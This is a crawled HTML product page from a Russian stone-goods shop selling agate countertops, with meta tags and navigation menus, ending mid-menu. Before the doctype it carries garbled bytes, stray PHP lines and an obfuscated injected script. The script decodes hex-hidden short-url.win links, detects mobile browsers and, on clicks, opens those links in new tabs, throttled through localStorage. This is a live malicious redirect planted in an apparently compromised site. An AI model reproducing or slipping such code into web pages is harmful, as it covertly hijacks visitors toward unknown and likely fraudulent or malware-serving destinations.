

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marktstein.ru/naturalnyij-kamen/poludragoczennyie/stoleshniczyi-iz-agata-premium/
body_size: 179743
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="ru">
<head>
  
    <head>
  <base href="https://marktstein.ru/">
  <title>
             Столешницы из Агата купить у производителя - столешница из натурального камня Агат с доставкой и установкой по Москве    </title>
           <meta name="description" content="Столешница из камня Агат по цене производителя - купить на заказ столешницу из природного Агата с доставкой и установкой по Москве">
       <meta name="yandex-verification" content="76236d8d352cd1ac" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/x-icon" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/uikit.min.css">
 

  <link rel="stylesheet" href="/assets/templates/nikilekt/css/jquery-ui.css">
  
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/style.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/add.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/icomoon.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["055006fd32f0525f53eb2d279c4da2a7b8185050"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":183};
	</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/custom.css?v=218af1c8c7" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>   

</head>
<body>
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZCWR6P"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header class="header">
  <div class="header__first-level uk-visible@l">
      <div class="uk-container">
          <div class="header__first-level-wrapper uk-flex uk-flex-between" uk-flex>
              <div class="header__first-level-nav" >

                  
                    <ul class="uk-nav uk-flex" uk-flex>
                        <li><a href="o-kompanii/">О нас</a></li>
                        <li><a href="nashi-rabotyi/">Наши работы</a></li>
                        <li><a href="nashi-uslugi/">Услуги</a></li>
                        <li><a href="dostavka/">Доставка и оплата</a></li>
                        <li><a href="partneram/">Дизайнерам</a></li>
             
                        <li><a href="kontaktyi/">Контакты</a></li>
                    </ul>
              </div>

              <div class="header__first-level-links">
                  <ul class="header__first-level-list-links uk-flex" uk-flex>
                      <li>
                       
                             <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0964 4.20447L13.0564 4.17336C12.9796 3.58935 12.7 2.9809 12.2635 2.46801C11.5547 1.63467 10.3991 1 8.85244 1C7.32799 1 6.25377 1.69512 5.61999 2.5569C5.32437 2.95557 5.11311 3.41031 4.9991 3.89335C4.97835 3.98381 4.96174 4.07516 4.94933 4.16713L4.90133 4.20402C4.40177 4.59114 4.03511 5.06047 4.12222 5.5987C4.20577 6.1187 4.67599 6.43515 5.11333 6.62849C5.22444 6.67782 5.34444 6.72404 5.47199 6.76715C5.40773 7.26817 5.45096 7.77713 5.5988 8.26013C5.74664 8.74313 5.99569 9.18909 6.32937 9.5683C6.66305 9.94751 7.0737 10.2513 7.53396 10.4594C7.99423 10.6674 8.49355 10.7751 8.99866 10.7751C9.50378 10.7751 10.0031 10.6674 10.4634 10.4594C10.9236 10.2513 11.3343 9.94751 11.668 9.5683C12.0016 9.18909 12.2507 8.74313 12.3985 8.26013C12.5464 7.77713 12.5896 7.26817 12.5253 6.76715C12.6529 6.72404 12.7729 6.67826 12.884 6.62849C13.3213 6.43515 13.7911 6.1187 13.8751 5.5987C13.9622 5.06047 13.5955 4.59114 13.096 4.20402L13.0964 4.20447ZM5.86355 4.85425C5.80577 4.68803 5.79066 4.42091 5.86577 4.09069C5.93955 3.76847 6.09244 3.41513 6.33244 3.08802V4.33336C6.33244 4.45123 6.37926 4.56428 6.46261 4.64763C6.54596 4.73098 6.65901 4.77781 6.77688 4.77781C6.89476 4.77781 7.0078 4.73098 7.09115 4.64763C7.1745 4.56428 7.22133 4.45123 7.22133 4.33336V2.29334C7.58711 2.08534 8.02933 1.94001 8.55466 1.90001V3.44446C8.55466 3.56234 8.60149 3.67538 8.68484 3.75873C8.76818 3.84208 8.88123 3.88891 8.99911 3.88891C9.11698 3.88891 9.23003 3.84208 9.31338 3.75873C9.39672 3.67538 9.44355 3.56234 9.44355 3.44446V1.92756C9.96266 1.99734 10.4067 2.15779 10.7769 2.37201V4.33336C10.7769 4.45123 10.8237 4.56428 10.9071 4.64763C10.9904 4.73098 11.1035 4.77781 11.2213 4.77781C11.3392 4.77781 11.4522 4.73098 11.5356 4.64763C11.6189 4.56428 11.6658 4.45123 11.6658 4.33336V3.14135C12.1569 3.77069 12.272 4.4498 12.1338 4.85736C12.0995 4.95823 12.1027 5.06805 12.1426 5.16681C12.1825 5.26556 12.2566 5.3467 12.3513 5.39543C12.446 5.44417 12.5551 5.45726 12.6587 5.43233C12.7622 5.40739 12.8534 5.34609 12.9156 5.25959C13.0031 5.38181 13 5.4467 12.9982 5.45692C12.9924 5.49248 12.9244 5.63915 12.5249 5.81604C12.3516 5.89248 12.1453 5.96137 11.9138 6.02226L11.9031 6.02493C11.652 6.08982 11.3724 6.14493 11.0733 6.19026C10.5186 6.27025 9.95946 6.31627 9.39911 6.32804C9.01389 6.33766 8.62846 6.33351 8.24355 6.31559C7.80082 6.29578 7.35937 6.25365 6.92088 6.18937C6.6231 6.14493 6.34533 6.08982 6.09511 6.02493L6.08444 6.02226C5.87561 5.96974 5.67127 5.90079 5.47333 5.81604C5.07377 5.63915 5.00577 5.49248 4.99999 5.45692C4.99822 5.4467 4.9951 5.38181 5.08266 5.25959C5.14493 5.34648 5.23643 5.40803 5.34039 5.43293C5.44435 5.45784 5.5538 5.44444 5.64869 5.39519C5.74357 5.34593 5.81752 5.26414 5.85698 5.16478C5.89645 5.06543 5.89878 4.95518 5.86355 4.85425V4.85425ZM6.34222 6.9916C6.48977 7.02049 6.64266 7.04671 6.7991 7.07027C7.27377 7.14138 7.78488 7.18671 8.30488 7.20805C8.76839 7.22709 9.23249 7.22709 9.69599 7.20805C10.2133 7.18671 10.7227 7.14138 11.1951 7.07027C11.3529 7.04716 11.5071 7.02093 11.656 6.9916C11.6876 7.35967 11.6424 7.73029 11.5232 8.07997C11.4041 8.42965 11.2135 8.75075 10.9637 9.02292C10.7139 9.29509 10.4103 9.51238 10.0721 9.66103C9.73392 9.80968 9.36853 9.88644 8.99911 9.88644C8.62968 9.88644 8.26429 9.80968 7.92609 9.66103C7.5879 9.51238 7.28428 9.29509 7.03448 9.02292C6.78468 8.75075 6.59416 8.42965 6.47499 8.07997C6.35582 7.73029 6.31061 7.35967 6.34222 6.9916V6.9916Z" fill="currentColor"/>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2222 10.9951C11.5147 11.0462 11.8124 11.1058 12.1111 11.1738C14.5302 11.7262 17 12.8307 17 14.3329V16.9996H1V14.3329C1 12.8307 3.46978 11.7262 5.88889 11.1738C6.18361 11.1066 6.48 11.0471 6.77778 10.9951V12.9996H11.2222V10.9951V10.9951ZM5 12.3285C5.29067 12.2396 5.58889 12.1591 5.88889 12.0867V13.8885H12.1111V12.0871C12.5613 12.1949 13.0063 12.3236 13.4444 12.4729V16.1107H14.3333V12.8205C14.4622 12.8778 14.5867 12.9369 14.7058 12.9978C15.2111 13.2547 15.5858 13.5196 15.8231 13.7729C16.0564 14.0218 16.1111 14.2054 16.1111 14.3329V16.1107H1.88889V14.3329C1.88889 14.2054 1.94356 14.0218 2.17689 13.7729C2.41422 13.5196 2.78889 13.2547 3.29422 12.9978C3.54711 12.8689 3.82133 12.748 4.11111 12.6356V16.1107H5V12.3289V12.3285Z" fill="currentColor"/>
                            </svg>

                              
                          <a href="#orderzamer" uk-toggle >Вызов замерщика</a>
                      </li>
                      <li>
                        


                        <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g id="Calling">
                            <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            </g>
                        </svg>
                            
                
                          <a href="#ordercallback" uk-toggle >Обратный звонок</a>
                      </li>
                  </ul>
              </div>
          </div>
         
      </div>
  </div>

  <div class="header__second-level">
      <div class="uk-container">
          <div class="uk-flex uk-flex-between header__second-level-content" uk-flex>
              <div class="header__second-level-logo-group uk-grid uk-grid-small uk-grid-divider uk-width-1-4@m uk-width-auto" uk-grid>
                  <div class="header__second-level-logo">
                      <a class="header__second-level-logo-link" href="">
                        <img class="header__second-level-logo-img" src="/assets/templates/nikilekt/image/main/header/logo.svg" alt="logo">  
                      </a>   
                  </div>
                  <div class="header__second-level-logo-description">
                      <p class="header__second-level-logo-desc">Изделия из камня </p>
                  </div>
              </div>



              <div class="header__second-level-nav-container uk-width-expand uk-flex uk-flex-between">
                  <nav class="uk-width-expand" uk-navbar>
                      <div class="uk-width-1-1 uk-flex nav-content uk-visible@s ">
                          <div class="uk-margin-right uk-visible@m"> 
                              <a href="/" class="btn-y header__second-level-burger-btn" >
                                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="2" fill="#202327"/>
                                      <rect y="7" width="16" height="2" fill="#202327"/>
                                      <rect y="14" width="16" height="2" fill="#202327"/>
                                  </svg>   
                                  Каталог
                              </a>
                              <div class="uk-navbar-dropdown" uk-drop="boundary: .header__second-level-content; boundary-align: true; pos: top-justify;">
                                  <div class="navbar-dropdown-container">
                                      <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                          <div class="uk-nav-default uk-nav-parent-icon uk-nav uk-navbar-dropdown-nav" uk-nav>
                                            <ul class="catalog-menu" itemprop="about" itemscope="" itemtype="http://schema.org/ItemList"><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="izdeliya/" itemprop="name" >Изделия из камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li class="catalog-menu__parent first" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/">Подоконники из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/">Столешницы из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/">Каменные барные стойки из искусственного камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/">Ступени из искусственного камня</a></li></ul></li><li class="catalog-menu__parent last" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">Входные группы из натурального камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/">Подоконники из натурального камня</a></li></ul></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="naturalnyij-kamen/" itemprop="name" >Натуральный камень</a><ul class="catalog-menu_sub uk-dropdown " 